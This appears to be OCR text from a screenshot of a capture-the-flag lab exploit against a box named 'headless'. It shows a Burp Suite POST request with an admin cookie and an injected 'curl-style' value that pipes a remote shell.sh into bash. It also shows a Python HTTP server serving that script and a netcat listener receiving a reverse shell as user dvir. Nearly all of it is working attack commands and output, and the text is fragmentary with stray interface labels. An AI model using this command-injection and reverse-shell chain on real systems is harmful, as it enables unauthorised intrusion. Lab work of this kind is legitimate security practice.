 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decode
❯ python3 -m http.server 8001
Serving HTTP on 0.0.0.0 port 8001 (http://0.0.0.0:8001/) ...
10.10.11.8 - - [09/Jul/2024 16:45:54] "GET /shell.sh HTTP/1.1" 200 -
Cancel
Request
Pretty Raw Hex
\n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 61
9 Origin: http://10.10.11.8:5000
10 Connection: keep-alive
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
Upgrade-Insecure-Requests: 1
http://10.10.14.50:8001/shell.sh | bash
Systems are up and
❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.50] from (UNKNOWN) [10.10.11.8] 48410
bash: cannot set terminal process group (1405): Inappropriate ioctl for device
bash: no job control in this shell
dvir@headless:~/app$ whoami
whoami
dvir
dvir@headless:~/app$